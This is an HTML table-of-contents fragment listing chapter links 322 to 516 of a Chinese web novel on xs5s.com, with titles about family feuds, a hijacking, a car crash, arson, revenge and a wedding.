<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067703.html" class="c_strong vam ell db"><span class="vam"> 第322章 顾方华出手了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067708.html" class="c_strong vam ell db"><span class="vam"> 第323章 被劫持(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067717.html" class="c_strong vam ell db"><span class="vam"> 第324章 被劫持(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067724.html" class="c_strong vam ell db"><span class="vam"> 第325章 被劫持(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067728.html" class="c_strong vam ell db"><span class="vam"> 第326章 被劫持(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067732.html" class="c_strong vam ell db"><span class="vam"> 第327章 被劫持(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067738.html" class="c_strong vam ell db"><span class="vam"> 第328章 这是枪(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067745.html" class="c_strong vam ell db"><span class="vam"> 第329章 这是枪(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067752.html" class="c_strong vam ell db"><span class="vam"> 第330章 这是枪(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067759.html" class="c_strong vam ell db"><span class="vam"> 第331章 这是枪(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067768.html" class="c_strong vam ell db"><span class="vam"> 第332章 这是枪(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067778.html" class="c_strong vam ell db"><span class="vam"> 第333章 红姐和我合作吧(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067785.html" class="c_strong vam ell db"><span class="vam"> 第334章 红姐和我合作吧(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067790.html" class="c_strong vam ell db"><span class="vam"> 第335章 红姐和我合作吧(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067799.html" class="c_strong vam ell db"><span class="vam"> 第336章 红姐和我合作吧(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067806.html" class="c_strong vam ell db"><span class="vam"> 第337章 不能见光的手术(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067812.html" class="c_strong vam ell db"><span class="vam"> 第338章 不能见光的手术(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067815.html" class="c_strong vam ell db"><span class="vam"> 第339章 不能见光的手术(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067820.html" class="c_strong vam ell db"><span class="vam"> 第340章 不能见光的手术(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067828.html" class="c_strong vam ell db"><span class="vam"> 第341章 不能见光的手术(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067835.html" class="c_strong vam ell db"><span class="vam"> 第342章 再赴拉斯维加斯(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067838.html" class="c_strong vam ell db"><span class="vam"> 第343章 再赴拉斯维加斯(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067844.html" class="c_strong vam ell db"><span class="vam"> 第344章 再赴拉斯维加斯(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067853.html" class="c_strong vam ell db"><span class="vam"> 第345章 再赴拉斯维加斯(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067865.html" class="c_strong vam ell db"><span class="vam"> 第346章 黑白双胞胎(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067871.html" class="c_strong vam ell db"><span class="vam"> 第347章 黑白双胞胎(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067873.html" class="c_strong vam ell db"><span class="vam"> 第348章 黑白双胞胎(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067878.html" class="c_strong vam ell db"><span class="vam"> 第349章 黑白双胞胎(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067885.html" class="c_strong vam ell db"><span class="vam"> 第350章 黑白双胞胎(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067889.html" class="c_strong vam ell db"><span class="vam"> 第351章 结婚，晚点吧(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067893.html" class="c_strong vam ell db"><span class="vam"> 第352章 结婚，晚点吧(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067897.html" class="c_strong vam ell db"><span class="vam"> 第353章 结婚，晚点吧(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067901.html" class="c_strong vam ell db"><span class="vam"> 第354章 结婚，晚点吧(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067904.html" class="c_strong vam ell db"><span class="vam"> 第355章 结婚，晚点吧(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067909.html" class="c_strong vam ell db"><span class="vam"> 第356章 极品亲戚初现(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067916.html" class="c_strong vam ell db"><span class="vam"> 第357章 极品亲戚初现(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067919.html" class="c_strong vam ell db"><span class="vam"> 第358章 极品亲戚初现(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067924.html" class="c_strong vam ell db"><span class="vam"> 第359章 极品亲戚初现(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067927.html" class="c_strong vam ell db"><span class="vam"> 第360章 极品亲戚初现(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067932.html" class="c_strong vam ell db"><span class="vam"> 第361章 这次现的是脑残女人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067936.html" class="c_strong vam ell db"><span class="vam"> 第362章 这次现的是脑残女人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067940.html" class="c_strong vam ell db"><span class="vam"> 第363章 这次现的是脑残女人(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067944.html" class="c_strong vam ell db"><span class="vam"> 第364章 言出必行神秘的律师(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067948.html" class="c_strong vam ell db"><span class="vam"> 第365章 言出必行神秘的律师(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067955.html" class="c_strong vam ell db"><span class="vam"> 第366章 言出必行神秘的律师(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067960.html" class="c_strong vam ell db"><span class="vam"> 第367章 言出必行神秘的律师(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067964.html" class="c_strong vam ell db"><span class="vam"> 第368章 言出必行神秘的律师(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067971.html" class="c_strong vam ell db"><span class="vam"> 第369章 脑残女的脑残爹(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067980.html" class="c_strong vam ell db"><span class="vam"> 第370章 脑残女的脑残爹(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067986.html" class="c_strong vam ell db"><span class="vam"> 第371章 脑残女的脑残爹(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067990.html" class="c_strong vam ell db"><span class="vam"> 第372章 脑残女的脑残爹(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7067994.html" class="c_strong vam ell db"><span class="vam"> 第373章 脑残女的脑残爹(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068000.html" class="c_strong vam ell db"><span class="vam"> 第374章 你们若不顾情面我亦不客气(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068004.html" class="c_strong vam ell db"><span class="vam"> 第375章 你们若不顾情面我亦不客气(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068007.html" class="c_strong vam ell db"><span class="vam"> 第376章 你们若不顾情面我亦不客气(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068011.html" class="c_strong vam ell db"><span class="vam"> 第377章 你们若不顾情面我亦不客气(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068016.html" class="c_strong vam ell db"><span class="vam"> 第378章 你们若不顾情面我亦不客气(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068024.html" class="c_strong vam ell db"><span class="vam"> 第379章 抢车(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068030.html" class="c_strong vam ell db"><span class="vam"> 第380章 抢车(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068036.html" class="c_strong vam ell db"><span class="vam"> 第381章 抢车(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068041.html" class="c_strong vam ell db"><span class="vam"> 第382章 抢车(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068044.html" class="c_strong vam ell db"><span class="vam"> 第383章 车祸，秦华丽重伤，人为(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068049.html" class="c_strong vam ell db"><span class="vam"> 第384章 车祸，秦华丽重伤，人为(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068052.html" class="c_strong vam ell db"><span class="vam"> 第385章 车祸，秦华丽重伤，人为(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068056.html" class="c_strong vam ell db"><span class="vam"> 第386章 车祸，秦华丽重伤，人为(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068059.html" class="c_strong vam ell db"><span class="vam"> 第387章 车祸，秦华丽重伤，人为(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068071.html" class="c_strong vam ell db"><span class="vam"> 第388章 两个人联合反击(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068077.html" class="c_strong vam ell db"><span class="vam"> 第389章 两个人联合反击(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068090.html" class="c_strong vam ell db"><span class="vam"> 第390章 两个人联合反击(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068114.html" class="c_strong vam ell db"><span class="vam"> 第391章 两个人联合反击(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068127.html" class="c_strong vam ell db"><span class="vam"> 第392章 两个人联合反击(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068132.html" class="c_strong vam ell db"><span class="vam"> 第393章 回上海遇枪击(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068137.html" class="c_strong vam ell db"><span class="vam"> 第394章 回上海遇枪击(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068142.html" class="c_strong vam ell db"><span class="vam"> 第395章 回上海遇枪击(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068148.html" class="c_strong vam ell db"><span class="vam"> 第396章 回上海遇枪击(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068155.html" class="c_strong vam ell db"><span class="vam"> 第397章 回上海遇枪击(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068160.html" class="c_strong vam ell db"><span class="vam"> 第398章 自食其果(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068167.html" class="c_strong vam ell db"><span class="vam"> 第399章 自食其果(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068172.html" class="c_strong vam ell db"><span class="vam"> 第400章 自食其果(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068177.html" class="c_strong vam ell db"><span class="vam"> 第401章 自食其果(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068181.html" class="c_strong vam ell db"><span class="vam"> 第402章 不安全(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068189.html" class="c_strong vam ell db"><span class="vam"> 第403章 不安全(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068194.html" class="c_strong vam ell db"><span class="vam"> 第404章 不安全(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068199.html" class="c_strong vam ell db"><span class="vam"> 第405章 不安全(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068209.html" class="c_strong vam ell db"><span class="vam"> 第406章 不安全(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068213.html" class="c_strong vam ell db"><span class="vam"> 第407章 谁允许你动你了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068220.html" class="c_strong vam ell db"><span class="vam"> 第408章 谁允许你动你了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068227.html" class="c_strong vam ell db"><span class="vam"> 第409章 谁允许你动你了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068231.html" class="c_strong vam ell db"><span class="vam"> 第410章 谁允许你动你了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068234.html" class="c_strong vam ell db"><span class="vam"> 第411章 抗议(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068240.html" class="c_strong vam ell db"><span class="vam"> 第412章 抗议(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068244.html" class="c_strong vam ell db"><span class="vam"> 第413章 抗议(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068247.html" class="c_strong vam ell db"><span class="vam"> 第414章 抗议(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068250.html" class="c_strong vam ell db"><span class="vam"> 第415章 抗议(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068257.html" class="c_strong vam ell db"><span class="vam"> 第416章 怒斥秦华丽夫妻(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068332.html" class="c_strong vam ell db"><span class="vam"> 第417章 怒斥秦华丽夫妻(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068338.html" class="c_strong vam ell db"><span class="vam"> 第418章 怒斥秦华丽夫妻(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068351.html" class="c_strong vam ell db"><span class="vam"> 第419章 怒斥秦华丽夫妻(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068373.html" class="c_strong vam ell db"><span class="vam"> 第420章 遇前世熟人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068398.html" class="c_strong vam ell db"><span class="vam"> 第421章 遇前世熟人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068408.html" class="c_strong vam ell db"><span class="vam"> 第422章 遇前世熟人(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068418.html" class="c_strong vam ell db"><span class="vam"> 第423章 遇前世熟人(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068427.html" class="c_strong vam ell db"><span class="vam"> 第424章 遇前世熟人(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068439.html" class="c_strong vam ell db"><span class="vam"> 第425章 顾方华车祸，破相(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068443.html" class="c_strong vam ell db"><span class="vam"> 第426章 顾方华车祸，破相(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068450.html" class="c_strong vam ell db"><span class="vam"> 第427章 顾方华车祸，破相(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068458.html" class="c_strong vam ell db"><span class="vam"> 第428章 顾方华车祸，破相(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068470.html" class="c_strong vam ell db"><span class="vam"> 第429章 骗证(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068488.html" class="c_strong vam ell db"><span class="vam"> 第430章 骗证(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068496.html" class="c_strong vam ell db"><span class="vam"> 第431章 骗证(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068500.html" class="c_strong vam ell db"><span class="vam"> 第432章 骗证(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068506.html" class="c_strong vam ell db"><span class="vam"> 第433章 婚礼前奏曲(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068510.html" class="c_strong vam ell db"><span class="vam"> 第434章 婚礼前奏曲(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068516.html" class="c_strong vam ell db"><span class="vam"> 第435章 婚礼前奏曲(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068521.html" class="c_strong vam ell db"><span class="vam"> 第436章 婚礼前奏曲(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068527.html" class="c_strong vam ell db"><span class="vam"> 第437章 婚礼前奏曲(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068530.html" class="c_strong vam ell db"><span class="vam"> 第438章 不请自来的客人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068536.html" class="c_strong vam ell db"><span class="vam"> 第439章 不请自来的客人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068540.html" class="c_strong vam ell db"><span class="vam"> 第440章 不请自来的客人(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068545.html" class="c_strong vam ell db"><span class="vam"> 第441章 不请自来的客人(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068548.html" class="c_strong vam ell db"><span class="vam"> 第442章 不请自来的客人(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068552.html" class="c_strong vam ell db"><span class="vam"> 第443章 多事之秋(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068557.html" class="c_strong vam ell db"><span class="vam"> 第444章 多事之秋(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068562.html" class="c_strong vam ell db"><span class="vam"> 第445章 多事之秋(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068566.html" class="c_strong vam ell db"><span class="vam"> 第446章 要闹翻了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068572.html" class="c_strong vam ell db"><span class="vam"> 第447章 要闹翻了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068574.html" class="c_strong vam ell db"><span class="vam"> 第448章 要闹翻了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068578.html" class="c_strong vam ell db"><span class="vam"> 第449章 纵火(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068582.html" class="c_strong vam ell db"><span class="vam"> 第450章 纵火(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068585.html" class="c_strong vam ell db"><span class="vam"> 第451章 纵火(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068590.html" class="c_strong vam ell db"><span class="vam"> 第452章 纵火(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068593.html" class="c_strong vam ell db"><span class="vam"> 第453章 报复(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068597.html" class="c_strong vam ell db"><span class="vam"> 第454章 报复(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068599.html" class="c_strong vam ell db"><span class="vam"> 第455章 报复(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068602.html" class="c_strong vam ell db"><span class="vam"> 第456章 报复(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068607.html" class="c_strong vam ell db"><span class="vam"> 第457章 报复(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068610.html" class="c_strong vam ell db"><span class="vam"> 第458章 报复(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068617.html" class="c_strong vam ell db"><span class="vam"> 第459章 把她送疯人院吧(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068621.html" class="c_strong vam ell db"><span class="vam"> 第460章 把她送疯人院吧(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068626.html" class="c_strong vam ell db"><span class="vam"> 第461章 把她送疯人院吧(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068630.html" class="c_strong vam ell db"><span class="vam"> 第462章 把她送疯人院吧(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068633.html" class="c_strong vam ell db"><span class="vam"> 第463章 该受到惩罚的人都受到了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068638.html" class="c_strong vam ell db"><span class="vam"> 第464章 该受到惩罚的人都受到了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068644.html" class="c_strong vam ell db"><span class="vam"> 第465章 该受到惩罚的人都受到了(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068651.html" class="c_strong vam ell db"><span class="vam"> 第466章 该受到惩罚的人都受到了(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068657.html" class="c_strong vam ell db"><span class="vam"> 第467章 该受到惩罚的人都受到了(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068661.html" class="c_strong vam ell db"><span class="vam"> 第468章 生产(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068666.html" class="c_strong vam ell db"><span class="vam"> 第469章 生产(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068672.html" class="c_strong vam ell db"><span class="vam"> 第470章 生产(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068675.html" class="c_strong vam ell db"><span class="vam"> 第471章 生产(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068680.html" class="c_strong vam ell db"><span class="vam"> 第472章 生产(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068684.html" class="c_strong vam ell db"><span class="vam"> 第473章 取名(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068689.html" class="c_strong vam ell db"><span class="vam"> 第474章 取名(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068696.html" class="c_strong vam ell db"><span class="vam"> 第475章 取名(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068702.html" class="c_strong vam ell db"><span class="vam"> 第476章 取名(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068709.html" class="c_strong vam ell db"><span class="vam"> 第477章 几个月后再遇故人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068714.html" class="c_strong vam ell db"><span class="vam"> 第478章 几个月后再遇故人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068718.html" class="c_strong vam ell db"><span class="vam"> 第479章 几个月后再遇故人(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068724.html" class="c_strong vam ell db"><span class="vam"> 第480章 几个月后再遇故人(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068728.html" class="c_strong vam ell db"><span class="vam"> 第481章 几个月后再遇故人(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068732.html" class="c_strong vam ell db"><span class="vam"> 第482章 办学校(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068737.html" class="c_strong vam ell db"><span class="vam"> 第483章 办学校(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068743.html" class="c_strong vam ell db"><span class="vam"> 第484章 办学校(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068749.html" class="c_strong vam ell db"><span class="vam"> 第485章 去访秦华丽(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068759.html" class="c_strong vam ell db"><span class="vam"> 第486章 去访秦华丽(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068767.html" class="c_strong vam ell db"><span class="vam"> 第487章 去访秦华丽(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068776.html" class="c_strong vam ell db"><span class="vam"> 第488章 去访秦华丽(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068785.html" class="c_strong vam ell db"><span class="vam"> 第489章 去访秦华丽(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068795.html" class="c_strong vam ell db"><span class="vam"> 第490章 遇险(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068803.html" class="c_strong vam ell db"><span class="vam"> 第491章 遇险(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068811.html" class="c_strong vam ell db"><span class="vam"> 第492章 遇险(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068821.html" class="c_strong vam ell db"><span class="vam"> 第493章 遇险(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068873.html" class="c_strong vam ell db"><span class="vam"> 第494章 遇险(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068883.html" class="c_strong vam ell db"><span class="vam"> 第495章 为妻发狂(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068891.html" class="c_strong vam ell db"><span class="vam"> 第496章 为妻发狂(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068899.html" class="c_strong vam ell db"><span class="vam"> 第497章 为妻发狂(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068904.html" class="c_strong vam ell db"><span class="vam"> 第498章 为妻发狂(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068907.html" class="c_strong vam ell db"><span class="vam"> 第499章 以牙还牙(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068911.html" class="c_strong vam ell db"><span class="vam"> 第500章 以牙还牙(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068918.html" class="c_strong vam ell db"><span class="vam"> 第501章 以牙还牙(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068926.html" class="c_strong vam ell db"><span class="vam"> 第502章 以牙还牙(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068929.html" class="c_strong vam ell db"><span class="vam"> 第503章 以牙还牙(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068935.html" class="c_strong vam ell db"><span class="vam"> 第504章 美惠(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068940.html" class="c_strong vam ell db"><span class="vam"> 第505章 美惠(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068947.html" class="c_strong vam ell db"><span class="vam"> 第506章 美惠(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068954.html" class="c_strong vam ell db"><span class="vam"> 第507章 美惠(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068960.html" class="c_strong vam ell db"><span class="vam"> 第508章 美惠(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068964.html" class="c_strong vam ell db"><span class="vam"> 第509章 逃跑(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068971.html" class="c_strong vam ell db"><span class="vam"> 第510章 逃跑(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068977.html" class="c_strong vam ell db"><span class="vam"> 第511章 逃跑(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068983.html" class="c_strong vam ell db"><span class="vam"> 第512章 逃跑(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7068989.html" class="c_strong vam ell db"><span class="vam"> 第513章 逃跑(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069000.html" class="c_strong vam ell db"><span class="vam"> 第514章 不知道取什么名了(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069009.html" class="c_strong vam ell db"><span class="vam"> 第515章 不知道取什么名了(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7069019.html" class="c_strong vam ell db"><span class="vam"> 第516章 一朵朵都是烂桃花(1)</span></a></li>

